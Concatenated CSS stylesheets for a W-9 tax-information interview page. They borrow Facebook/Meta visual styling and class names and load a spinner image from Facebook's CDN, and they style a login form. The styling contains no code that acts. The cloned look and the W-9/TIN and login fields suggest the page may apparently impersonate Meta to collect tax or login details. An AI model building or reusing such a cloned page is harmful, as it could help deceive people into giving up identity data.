      margin-bottom: 4rem;
  }

  /* Dividing line on top of navigation buttons in mobile view (non-fixed buttons) */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      border-top: 0.0625rem solid var(--color-container-border);
  }

  /* Popover at the bottom of the screen */
  .IhoverInfoClass {
      bottom: 0;
      left: 0;
      margin: 0;
      font-size: 1rem;
      border: 0;
      border-radius: 0.75rem 0.75rem 0 0;
      box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
      width: 100%;
      position: fixed;
  }

  .IHoverContentClass {
      max-width: 492px;
      margin-left: auto;
      margin-right: auto;
  }

  .IhoverCloseIconSvg {
      margin-left: 0.5rem;
  }
}

/* Setting layout in desktop view as part of OOTB */
@media screen and (min-width: 492px) {

  /* OOTB Groups Page Navigation buttons (Next and Back) */
  .OOTBPageNavigationButtons {
      display: flex;
      flex-direction: row-reverse;
  }
  .OOTBPageNavigationButtons > .ButtonNext {
      flex-basis: 33.33%;
  }
  .OOTBPageNavigationButtons > .ButtonBack {
      flex-basis: 16.66%;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on Save and preview groups where the buttons are part of the interview question */
  .SaveAndPreviewNavigationButtons {
      display: flex;
      flex-direction: row-reverse;
      padding-bottom: 1.5rem;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.InterviewPageExit {
      flex-basis: 33.33%;
      margin: 0;
  }
  .SaveAndPreviewNavigationButtons > .FormElement_Button.ButtonBack {
      flex-basis: 16.66%;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on Blocked ECI and IMY flows - Make chnages and Got it buttons */
  .LegacyFlowsButtonsWrapper {
      display: flex;
      flex-direction: row-reverse;
      padding-bottom: 1.5rem;
      justify-content: flex-start;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.InterviewPageExit {
      flex-basis: 33.33%;
      margin: 0;
  }
  .LegacyFlowsButtonsWrapper .FormElement_Button.MakeChangesButton {
      flex-basis: 33.33%;
      margin: 0;
      margin-right: 0.625rem;
  }

  /* Navigation buttons on preview page - Make chnages and Submit buttons */
  .SubmitInterviewButtonsQuestion .QuestionForm {
      display: flex;
      flex-direction: row;
      padding-bottom: 1.5rem;
      justify-content: flex-end;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.PreviousButton {
      flex-basis: 33.33%;
      margin: 0;
      margin-right: 0.625rem;
  }
  .SubmitInterviewButtonsQuestion .FormElement_Button.SubmitButton {
      flex-basis: 33.33%;
      margin: 0;
  }

  /* Dividing line on top of all kinds of navigation buttons in desktop view */
  .OOTBPageNavigationButtons,
  .SaveAndPreviewNavigationButtons,
  .LegacyFlowsButtonsWrapper,
  .SubmitInterviewButtonsQuestion .QuestionForm {
      margin-top: 1rem;
      border-top: 0.0625rem solid var(--color-container-border);
  }

.bdtop{
      margin-top: 1rem;
      border-top: 0.0625rem solid #dcdee2;
  }

  .IhoverInfoClass {
      max-width: calc(450px - 2.5rem);
  }
}

/* Responsive containers for different viewport sizes with max-width settings */
@media screen and (max-width: 980px) {
  :root {
      font-size: 14px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc(100% - 3rem);
      max-width: 450px;
  }
}

@media screen and (min-width: 980px) {
  :root {
      font-size: 16px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc((100% - 3rem) / 2);
      max-width: 616px;
  }

  .IhoverInfoClass {
      max-width : calc(616px - 2.5rem);
  }
}

@media screen and (min-width: 1920px) {
  :root {
      font-size: 18px;
  }
  #interview-page-container {
      margin: 0 auto;
      width: calc((100% - 3rem) / 2);
      max-width: 616px;
  }
}

.perText {
        font-size: 0.875rem;
        font-weight: 500;
        color: #65676b;
        margin-top: 0.25rem;
}
._7om2 {
        display: flex;
        display: -webkit-flex;
    }
._4g34 {
        -webkit-flex: 1;
        flex: 1;
        min-width: 0;
        width: 0;
        margin-right: -7px;
    }
._7t63 {
        padding-left: 8px;
    }
._2_68 {
        color: #606770;
        font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
        font-size: 12px;
        font-weight: normal;
        line-height: 20px;
        margin-bottom: 0;
        margin-top: 1rem;
    }
.sp_98fCI7IVTTz_2x.sx_68f14c {
        width: 12px;
        height: 12px;
        background-position: 0 -60px;
    }
.sp_98fCI7IVTTz_2x {
        background-image: url(/img/OlenGb055.png);
        background-size: 22px 73px;
        background-repeat: no-repeat;
        display: inline-block;
        height: 21px;
        width: 21px;
    }
._8esg {
        border-radius: 0.5rem;
        color: var(--color-secondary-text);
        font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
        font-size: 15px;
        font-weight: normal;
        line-height: 20px;
    }
._9hk6 {
        -webkit-appearance: none;
        background-image: url(/img/Pan4hBwh.png);
        background-position: right 5px center;
        background-repeat: no-repeat;
        background-size: 14px;
        padding: 0 15px;
        padding-right: 20px;
    }
select {
        width: calc(100% - 0.625rem);
        height: 3.625rem;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        cursor: pointer;
        border: 1px solid #ccd0d5;
        padding: 0 0.625rem;
        line-height: 1.5;
        background-color: white;
      }
</file>
<file: css/interview.css>
.IsHidden, .Invisible, .Hidden, .HiddenGroup {
    display: none !important;
}

.error-message {
    display: none;
}

.Error .error-message{
    display: inherit;
}

.BackArrowText {
    display: none;
}

.no-scroll {
    overflow: hidden;
}
.k1099_w9Form {
        background-color: rgb(238, 238, 238);
        border: 1px solid rgb(102, 102, 102);
        margin-top: 1rem;
        /*  line-height:normal !important; */
}

.k1099_w9Form ul li {
        list-style-type: none;
        color: #000000 !important;
}

#k1099_w9FormContainer {
        padding: 0;
}

.k1099_w9Form, .k1099_w9Form2 {
        text-align: left;
        margin-left: auto;
        margin-right: auto;
        position: relative;
        width: 650px;
        font-size: 11px;
        padding-bottom: 12px;
}

.k1099_w9Form ul, .k1099_w9Form2 ul {
        list-style-type: none;
        margin: 0;
        padding: 0;
}

.k1099_w9Form label {
        cursor: pointer;
}

.k1099_w9Form input, #k1099_w9Form textarea {
        border: 1px solid #999;
        font-size: 12px;
        padding: 2px;
}

.k1099_w9Form input.k1099_full {
        width: 95%;
}

.k1099_w9Form #k1099_nameBox {
        padding-bottom: 15px;
        border-bottom: 1px solid #333;
}

.k1099_w9Form #k1099_nameBox label {
        display: block;
        padding: 12px 0 5px;
}

.k1099_w9Form #k1099_classBox {
        padding-top: 12px;
        position: relative;
}

.k1099_w9Form #k1099_classBox ul {
        margin: 0;
        padding: 0;
        list-style-type: none;
}

.k1099_w9Form #k1099_classBox ul li {
        margin: 0;
        padding: 3px 0;
}

.k1099_w9Form #k1099_classBox label {
        padding: 0 15px 0 5px;
}

.k1099_w9Form #k1099_classBox .k1099_lftPadd {
        padding-left: 20px;
}

.k1099_w9Form #k1099_myAddy {
        border-top: 1px solid #333;
        position: relative;
}

.k1099_w9Form #k1099_myAddy label {
        display: block;
        padding: 12px 0 5px;
}

.k1099_w9Form #k1099_myAddy .k1099_sublist .k1099_left {
        width: 400px;
        padding-bottom: 10px;
}

.k1099_w9Form #k1099_myAddy .k1099_sublist .k1099_right {
        width: 220px;
        float: right;
        border-left: 1px solid #333;
        padding-bottom: 39px;
}

.k1099_w9Form #k1099_myAddy .k1099_sublist .k1099_right textarea {
        width: 200px;
}

.k1099_w9Form #k1099_actNumBox {
        border-top: 1px solid #333;
        padding-bottom: 12px;
}

.k1099_w9Form #k1099_actNumBox label {
        display: block;
        padding: 12px 0 5px;
}

.k1099_w9Form .k1099_hdrRow {
        border-top: 1px solid #333;
        border-bottom: 1px solid #333;
        font-weight: bold;
        padding: 5px 5px 5px 0px;;
        font-size: 14px;
        position: relative;
}

.k1099_w9Form .k1099_hdrRow .k1099_partNum {
        padding: 5px 10px;
        background-color: #333;
        color: #fff;
        display: inline-block;
        margin-right: 12px;
        position: absolute;
        left: 0;
        top: 0;
}

.k1099_w9Form #k1099_tinBox {
        position: relative;
        padding: 10px 0;
}

.k1099_w9Form #k1099_tinBox .k1099_sublist .k1099_left {
        width: 350px;
}

.k1099_w9Form #k1099_tinBox .k1099_sublist .k1099_right {
        width: 280px;
        position: absolute;
        right: 0;
        top: 0;
}

.k1099_w9Form #k1099_tinBox .k1099_sublist .k1099_right label {
        display: block;
        border: 1px solid #666;
        padding: 2px;
        font-weight: bold;
        margin: 10px 0 5px;
}

@media screen {
        .mobile .k1099_w9Form, .mobile .k1099_w9Form2 {
                width: 100% !important;
        }
        .mobile li {
                display: list-item;
                float: none !important;
                width: 100% !important;
                height: auto !important;
                position: static !important;
                border-left: none !important;
                border-right: none !important;
                clear: both !important;
        }
        .mobile #k1099_w8Head1, .mobile #k1099_w8Head2, .mobile .k1099_a1,
                .mobile .k1099_a2 {
                width: 100% !important;
                border-right: none !important;
        }
        .mobile .k1099_right {
                padding-left: 5px;
                padding-right: 5px;
                padding-bottom: 0 !important;
        }
        .mobile .k1099_checkboxCol {
                width: 100% !important;
                clear: both !important;
        }
        .mobile #k1099_ccorp {
                clear: both !important;
        }
        .mobile #k1099_scorp {
                clear: both !important;
        }
        .mobile #k1099_partner {
                clear: both !important;
        }
        .mobile .k1099_section {
                width: 100% !important;
        }

        .mobile .k1099_width20 {
            width: 100% !important;
        }
        .mobile .k1099_width25 {
            width: 100% !important;
        }
        .mobile .k1099_width30 {
            width: 100% !important;
        }
        .mobile .k1099_width40 {
            width: 100% !important;
        }
        .mobile .k1099_width50 {
            width: 100% !important;
        }
        .mobile .k1099_width60 {
            width: 100% !important;
        }
        .mobile .k1099_width80 {
            width: 100% !important;
        }

}

.k1099_w9Form .k1099_hdrRow .k1099_partNum {
        position: static !important;
}

.k1099_w9Form .k1099_signatureRow {
        margin: 5px;
        height: 40px;
        border-top: 1px solid #333;
        border-bottom: 1px solid #333;
        padding: 2px 5px 2px 5px;
        position: relative;
}

.k1099_w9Form .k1099_signatureRow .k1099_sublist .k1099_left {
        width: 50%;
        position: absolute;
        left: 0;
}

.k1099_w9Form .k1099_signatureRow .k1099_sublist .k1099_right {
        width: 50%;
        position: absolute;
        right: 0;
}



.second-column-simplified-interview #k1099_w8Head1,.second-column-simplified-interview #k1099_w8Head2,.second-column-simplified-interview #k1099_w8Head3{
        width: 100% !important;
        border-right: none !important;
        float: right;
        text-align: center;
        margin-top: 0px !important;
}
.second-column-simplified-interview .k1099_a1,.second-column-simplified-interview .k1099_a2 {
        width: 100% !important;
        border-right: none !important;
        margin-top: 0px !important;
}
.second-column-simplified-interview .k1099_right {
        padding-left: 5px;
        padding-right: 5px;
        padding-bottom: 0 !important;
}
.second-column-simplified-interview .k1099_checkboxCol {
        width: 100% !important;
        clear: both !important;
}
.second-column-simplified-interview #k1099_ccorp {
        clear: both !important;
}
.second-column-simplified-interview #k1099_scorp {
        clear: both !important;
}
.second-column-simplified-interview #k1099_partner {
        clear: both !important;
}
.second-column-simplified-interview .k1099_section {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_hdrRow {
        padding: 0 !important;
        padding-top: 5px !important;
        padding-bottom: 5px !important;
}
.second-column-simplified-interview #k1099_nameBox, .k1099_sublist, #k1099_actNumBox {
        padding-right: 5px !important;
}
.second-column-simplified-interview .k1099_full {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_lftPadd {
        padding: 0 !important;
}
.second-column-simplified-interview #k1099_other_text {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_requestor {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_llcClass {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_classBox label {
        font-weight: bold !important;
}
.second-column-simplified-interview #k1099_estate {
        clear: both !important;
}
.second-column-simplified-interview .k1099_w9Form .k1099_hdrRow .k1099_partNum {
        position: static !important;
}
.second-column-simplified-interview #k1099_signatureDate {
        width: 100% !important;
}
.second-column-simplified-interview #k1099_signature {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_w9Form .k1099_signatureRow {
        height: auto !important;
}
.second-column-simplified-interview .k1099_checkboxCol tr td {
        display: block;
}
.second-column-simplified-interview .k1099_checkboxCol tr td:last-child {
        padding-left: 0px;
}
.second-column-simplified-interview .k1099_row div {
        border-right: 0px !important;
        border-left: 0px !important;
}
.second-column-simplified-interview .k1099_row {
        border-right: 0px !important;
        border-left: 0px !important;
}
.second-column-simplified-interview .k1099_width20 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width25 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width30 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width40 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width50 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width60 {
        width: 100% !important;
}
.second-column-simplified-interview .k1099_width80 {
        width:100% !important;
}
.second-column-simplified-interview .k1099_checkboxCol {
        white-space: normal !important;
}

.k1099_width20 {
    float: left;
    width: 20%;
    display: block;
}
 .k1099_width25 {
    float: left;
    width: 25%;
    display: block;

}
.k1099_width30 {
    float: left;
    width: 30%;
    display: block;
}
.k1099_width40 {
    float: left;
    width: 40%;
    display: block;
}
.k1099_width50 {
    float: left;
    width: 50%;
    display: block;
}
.k1099_width60 {
    float: left;
    width: 60%;
    display: block;
}
.k1099_width80 {
    float: left;
    width: 80%;
    display: block;
}

.k1099_solo td ul {
    padding-left: 10px;
}
</file>
<file: css/style-info1.css>
*,
*::before,
*::after {
  box-sizing: border-box;
}

*:focus {
  outline: 0 !important
}
.login_form {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}
.wrapper {
  align-items: center;
  background-color: #f0f2f5;
  border: none;
  border-radius: 8px;
  box-shadow: 0 2px 4px rgba(0,0,0,0.1), 0 0px 0px rgba(0,0,0,0.1);
  box-sizing: border-box;
  margin: 10px 0px 0px 0px;
  padding: 5px 10px 5px 10px;
  width: 100%;
}
.TexMet {
  font-size: 11px;
  color: #737373;
  font-family: Helvetica, Arial, sans-serif;
  margin-top: 10rem;
  text-align: center;
}
:root {
  font-size: 16px;
  --color-action-default: #1877F2;
  --color-action-hover-state: #1771E6;
  --color-hyperlink: #FF0000;
  --color-success: #31A24C;
  --color-warning: #F1A817;
  --color-error: #F02849;
  --color-informational: #65676B;
  --color-default-text: #050505;
  --color-secondary-text: #65676B;
  --color-tertiary-text: #879596;
  --color-disabled-text: #BCC0C4;
  --color-form-field-borders: #CCD0D5;
  --color-container-border: #DCDEE2;
  --color-container-background: #FFFFFF;
  --color-body-background: #FFFFFF;
}
.IHoverContentClass::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 7px;
}

.IHoverContentClass::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 1px rgba(255, 255, 255, 0.5);
}

/* default indentations */
ul,
ol {
  padding: 0;
  margin-left: 5px;
  margin-right: 0px;
  padding-left: 10px;
  padding-right: 0px;
  margin-bottom: 0;
  margin-top: 0;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
h5,
p,
li,
figure,
figcaption,
blockquote,
dl,
dd {
  margin: 0;
}

.tgvbjcpo {
  min-height: 0;
}
.rz4wbd8a {
  padding-right: 0;
}
.rq0escxv {
  box-sizing: border-box;
}
.qt6c0cv9 {
  padding-bottom: 0;
}
.qs9ysxi8 {
  border-bottom-right-radius: inherit;
}
.q9uorilb {
  display: inline-block;
}
.pnx7fd3z {
  transition-property: opacity,transform;
}
.pfnyh3mw {
  flex-shrink: 0;
}
.pedkr2u6 {
  opacity: 1;
}
.oygrvhab {
  margin-bottom: 0;
}

/* Set core body defaults */
body {
  min-height: 100vh;
  scroll-behavior: smooth;
  text-rendering: optimizeSpeed;
  line-height: 1.5;
  overflow-x: hidden;
  font-family: system-ui, -apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif;
  color: var(--color-default-text);
  background-color: var(--color-body-background);
}

/* Remove list styles on ul, ol elements with a class attribute */
ul[class],
ol[class] {
  list-style: none;
}

/* A elements that don't have a class get default styles */
a:not([class]) {
  text-decoration-skip-ink: auto;
  text-decoration: none;
  color: var(--color-hyperlink);
}

/* Make images easier to work with */
img {
  max-width: 100%;
  display: block;
}

/* Natural flow and rhythm in articles by default */
article > * + * {
  margin-top: 1rem;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
  font: inherit;
}

input:-webkit-autofill,
input:-webkit-autofill:hover,
input:-webkit-autofill:focus,
textarea:-webkit-autofill,
textarea:-webkit-autofill:hover,
textarea:-webkit-autofill:focus,
select:-webkit-autofill,
select:-webkit-autofill:hover,
select:-webkit-autofill:focus {
  -webkit-box-shadow: 0 0 0px 1000px #FFFFFF inset;
  box-shadow: 0 0 0px 1000px #FFFFFF inset;
}

/* Remove all animations and transitions for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
  * {
      animation-duration: 0.01ms !important;
      animation-iteration-count: 1 !important;
      transition-duration: 0.01ms !important;
      scroll-behavior: auto !important;
  }
}

/* Sticky footer */
#page-div {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
}

#vertical-spacer {
  flex-grow: 1;
}

#page-header {
  height: 4rem;
  background-color: #FFFFFF;
  display: none;
}

.iConWeb {
  width: 78px;
  margin-left: 3%;
  margin-top: 10px;
}

#progress-bar-container {
  height: 2.2rem;
  margin-bottom: 1.5rem;
  background-color: #2c7cf8;
  position: sticky;
  top: 0;
  z-index: 100;
}

progress {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: none;
  height: .25rem;
  margin-bottom: 1.5rem;
}

#progress-bar::-moz-progress-bar {
  background: var(--color-action-default);
}

#progress-bar::-webkit-progress-bar {
  background: var(--color-action-default);
}

#tax-form {
  background-color: var(--color-body-background);

  /* dividing line on top of interview question. */
  border-top: 0.0625rem solid var(--color-container-border);
}

#footer {
  margin-top: 4rem;
}

/* Caption IHover */
.InfoIconSvg {
  margin-top : 0.5rem;
  font-size: 1rem;
  font-weight: 400;
  color: var(--color-hyperlink);
  cursor: pointer;
  display: inline-block; /* To make the contextual help clikable only on the text */
}

.IhoverInfoClass {
  box-shadow: 0px 1px 0px rgba(0, 0, 0, 0.05), 0px 0px 8px rgba(0, 0, 0, 0.3);
  background: #FFFFFF;
  color: var(--color-secondary-text);
  position: absolute;
  z-index: 10;
  border: 0;
  border-radius: 0.75rem;
  margin-left: 2.5rem;
  font-size: 0.875rem;
  scrollbar-width: none;
  -ms-overflow-style: none;
}

.IhoverInfoClass::-webkit-scrollbar {
  /* WebKit */
  width: 0;
  height: 0;
}

.IhoverCloseIconSvg {
  background: no-repeat center/100%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='14px' height='14px' viewBox='0 0 14 14' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ECombined Shape%3C/title%3E%3Cdefs%3E%3Cpath d='M13,4 L13,11 L20,11 L20,13 L13,13 L13,20 L11,20 L11,12.999 L4,13 L4,11 L11,10.999 L11,4 L13,4 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='Help' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-1-Copy' transform='translate(-820.000000, -405.000000)'%3E%3Cg id='Group' transform='translate(367.000000, 378.000000)'%3E%3Cg id='CLOSE-Copy-2' transform='translate(448.000000, 22.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cuse id='Combined-Shape' fill='%2365676B' transform='translate(12.000000, 12.000000) rotate(45.000000) translate(-12.000000, -12.000000) ' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  width: 1rem;
  height: 1rem;
  margin-top: 1rem;
  margin-right: 1rem;
  background-repeat: no-repeat;
  position: absolute;
  right: 0;
  cursor: pointer;
}

.IHoverContentClass {
  font-size: 0.875rem;
  padding-right: 2.75rem;
  padding-left: 1rem;
  margin-top: 1rem;
  margin-bottom: 1rem;
  overflow-y: auto;
  width: 100%;
  max-height: 10rem;
}

.IHoverContentClass p:first-child {
  margin-top: 0;
}

/* Contextual Help Popover  */
.IhoverInfoClass.popover-bottom{
  margin-top: 0.5rem;
}

.IhoverInfoClass.popover-bottom:before {
  content: '';
  display: block;
  position: absolute;
  top: -0.4rem;
  left: 1rem;
  width: 0.75rem;
  height: 0.75rem;
  background: #FFFFFF;
  border-right: 0.0625rem solid #d5dbdb;
  border-bottom: 0.0625rem solid #d5dbdb;
  transform: rotate(-135deg);
}

.IhoverInfoClass.popover-top{
  margin-top: -0.5rem;
}

.IhoverInfoClass.popover-top:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -0.4rem;
  left: 1rem;
  width: 0.75rem;
  height: 0.75rem;
  background: #FFFFFF;
  border-right: 0.0625rem solid #d5dbdb;
  border-bottom: 0.0625rem solid #d5dbdb;
  transform: rotate(45deg);
}

/* Interview Heading & Back Arrow */
.PageHeading,
#groupHeader,
#groupSubHeader {
  width: 100%;
  text-align: left;
}

#groupHeader {
  text-align: left;
  font-size: 1.5rem;
  line-height: 1.4;
  color: var(--color-default-text);
}

.PageHeading {
  display: none;
}

#back-arrow {
  display: none;
  align-items: center;
}

#back-arrow.Hidden {
  display: none;
}

#back-arrow.Hidden * {
  display: none !important;
}

.BackIconSvg {
  background: no-repeat left/100%
  url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M0 0h24v24H0z' fill='none'/%3E%3Cpath d='M20 11H7.83l5.59-5.59L12 4l-8 8 8 8 1.41-1.41L7.83 13H20v-2z'/%3E%3C/svg%3E");
  width: 1.5rem;
  min-height: 1.5rem;
  margin-right: 0.5rem;
}

.BackIconSvg:hover {
  cursor: pointer;
}

.BackArrowAndHeading {
  display: block;
}

.BackArrowText {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 1.5rem;
}

.BackArrowText span {
  height: 1em;
  font-size: 1em;
  line-height: 1.25;
  margin: 0;
  padding: 0;
}

/* Error and Mini Fonts */
.Mini {
  font-size: 0.875rem;
  color: var(--color-secondary-text);
}

.Mini .JustText .Caption {
  font-size: 0.875rem;
}

.error-message {
  line-height: 1.2;
  font-size: 0.875rem;
  height: 0.875rem;
  display: none;
  opacity: 0;
  color: var(--color-error);
  margin-top: 0.25rem;
}

.Error .error-message {
  opacity: 1;
  height: initial;
}

.FormElement_JustText .error-message,
.FormElement_AlertMessage .error-message,
.FormElement_TextList .error-message {
  height: 0;
}

.AlertContent {
  display: flex;
  font-size: 11px;
  margin-top: 0.5rem;
  line-height: 1.2;
}

.AlertContent > div {
  flex: 1;
  color: var(--color-informational);
}

.AlertContent > div > p:first-child {
  margin-top: 0;
}

.alertIcon {
  background-image: url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='16px' viewBox='0 0 16 16' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3ENeutral/Radio/Unselected Copy%3C/title%3E%3Cdefs%3E%3Cpath d='M8,0 C12.418278,0 16,3.581722 16,8 C16,12.418278 12.418278,16 8,16 C3.581722,16 0,12.418278 0,8 C0,3.581722 3.581722,0 8,0 Z M8,2 C4.6862915,2 2,4.6862915 2,8 C2,11.3137085 4.6862915,14 8,14 C11.3137085,14 14,11.3137085 14,8 C14,4.6862915 11.3137085,2 8,2 Z M9,7 L9,10 L10,10 L10,12 L6,12 L6,10 L7,10 L7,9 L6,9 L6,7 L9,7 Z M9,4 L9,6 L7,6 L7,4 L9,4 Z' id='path-1'%3E%3C/path%3E%3C/defs%3E%3Cg id='W8-BEN-E---Service' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Step-2' transform='translate(-361.000000, -851.000000)'%3E%3Cg id='Neutral/Assets/Icon/Info/28px' transform='translate(361.000000, 851.000000)'%3E%3Cmask id='mask-2' fill='white'%3E%3Cuse xlink:href='%23path-1'%3E%3C/use%3E%3C/mask%3E%3Cuse id='Combined-Shape' fill='%2365676B' xlink:href='%23path-1'%3E%3C/use%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  background-repeat: no-repeat;
  height: 16px;
  width: 1.5rem;
  margin-right: 0.5rem;
  background-position: center;
}

.AlertMessage .CaptionWrapper {
  margin-bottom: 0;
}

.Tertiary .Caption {
  color: var(--color-tertiary-text);
}

._1b1g {
  align-items: center;
  display: flex;
  height: 500px;
  justify-content: center;
  width: 100%;
}
._55ym{animation:rotateSpinner 1.2s steps(20, end) infinite;display:inline-block;vertical-align:middle}
._55yq{background-image:url(https://static.xx.fbcdn.net/rsrc.php/v3/yH/r/xgVgalBG80z.png);height:24px;width:24px}
@keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}

.CaNum {
  font-size: 0.850rem;
  font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
  color: #65676b;
  font-weight: 600;
  margin-left: 3px;
  margin-top: 0.5rem;
}

.AbCa {
  font-size: 0.850rem;
  font-family: SFProText-Medium, Helvetica, Arial, sans-serif;
  color: #65676b;
  font-weight: 600;
  margin-top: 0.5rem;
  margin-left: 3px;
}

/* Margins betwen Elements */
/*.FormElement {
margin-bottom: 0.75rem;
}*/
.InlineElementContainer,
.EditablePlainContent {
  display: flex;
  justify-content: space-between;
}

.InlineElementContainer > div,
.EditablePlainContentElement {
  flex: 1;
}

/*.InlineElementContainer {
margin-top: -1rem;
}*/
.InlineElementsGap {
  margin-right: 0.75rem;
}

.QuestionForm {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin: 0;
  justify-content: space-between;
}

.QuestionForm > * {
  flex: 0 0 100%;
}

.QuestionForm > .FormElement.FormElement_Button {
  flex-basis: 49%;
  margin: 0 auto;
}

.NoTopMargin {
  margin-top: 0px !important;
}

.FormElement.NoTopMargin > div > .CaptionWrapper,
.FormElement.NoTopMargin > div > .ElementWrapper,
.FormElement_EditablePlainContent.NoTopMargin > .EditablePlainContent > .EditablePlainContentElement > .CaptionWrapper {
  margin-top: 0px !important;
}

/* Caption Text*/
.Caption .JustText .Caption {
  font-weight: 700;
}

.CaptionWrapper {
  display: flex;
  vertical-align: bottom;
  margin-top: 1rem;
  font-weight: 500;
  font-size: 14px;
  align-items: flex-start;
}

.ElementWrapper {
  margin-top: 0.25rem;
  font-size: 1rem;
}

.Bold .JustText .Caption {
  font-weight: 700;
}

.JustText .Caption {
  display: block;
  font-weight: 500;
}

.Caption {
  flex-grow: 1;
  align-items: end;
}

.FormPreviewJustText .JustText .Caption {
  font-weight: normal;
}



/* Overlay divs */
#loader-overlay-div {
  z-index: 2;
  width: 100%;
  height: 100%;
  position: fixed;
  bottom: 0;
  left: 0;
}

#loader {
  position: fixed;
  width: 2rem;
  height: 2rem;
  bottom: calc(65% - 1rem);
  left: calc(50% - 1rem);
  background-size: contain;
}

/* Border and appearance For Text & Selection inputs */


input[type="text"] {
  width: 100%;
  height: 2.5rem;
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  border: 0.0625rem solid #dae1e9;
  padding: 0 0.625rem;
  line-height: 1.5;
  background-color: white;
  border-radius: 0.25rem;
}

select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #000;
}

.Error .floatingLabelContainer,
.Error input,
.Error .SelectionList .ElementWrapper ,
.Error input:hover,
.Error .SelectionList .ElementWrapper:hover,
.Error input:focus,
.Error .SelectionList .ElementWrapper:focus {
  border-color: var(--color-error) !important;
}


/* Selection List Icon */
.SelectionList .ElementWrapper {
  position: relative;
  border: 0.0625rem solid #dae1e9;border-radius: 0.25rem;
}

.SelectionListIcon {
  pointer-events: none;
  width: 1.25rem;
  position: absolute;
  top: 50%;
  transform: translate(0,-50%);
  right: 1rem;
}

.UpDownIconSvg {
  background: no-repeat center/70%
  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg width='16px' height='8px' viewBox='0 0 16 8' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Ctitle%3EPath 2%3C/title%3E%3Cg id='Symbols' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Triangle-down' fill='%23050505'%3E%3Cpath d='M0.840097818,2.28571429 C-0.334462729,1.4906529 -0.334462729,0 1.203257,0 C3.23597184,0 12.5660199,0 14.2104591,0 C15.8548984,0 15.7777994,1.39963597 14.659922,2.28571429 C10.9201759,5.25 8.16813427,8 7.68714372,8 C6.88453141,8 2.84937516,3.89104353 0.840097818,2.28571429 Z' id='Path-2'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 1rem;
  height: 0.5rem;
  position: absolute;
}

/* Check Box */
.CheckBox {
  display: flex;
  align-content: flex-start;
}

.InlineElementContainer .CheckBox .ElementWrapper {
  margin-top: 0.5rem;
}

.InlineElementContainer .CheckBox .CaptionWrapper {
  margin-top: 0.5rem;
}

.CheckBox .ElementWrapper {
  order: 1;
  margin-top: 1rem;
  min-width: 1.5rem;
  margin-right: 0.6rem;
}

.CheckBox .CaptionWrapper {
  order: 2;
  flex-grow: 1;
  margin-top: 1rem;
  display: inline-block; /* To make only the checkbox label clickable */
  line-height: 1.2;
}

.CheckBox input[type="checkbox"] {
  margin: 0 auto;
}

.CheckBox .Caption {
  font-weight: normal;
}

.CheckBox input[type="checkbox"] {
